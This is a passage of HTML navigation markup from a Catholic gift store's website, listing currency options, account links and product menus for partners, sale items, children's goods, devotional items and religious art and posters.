                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
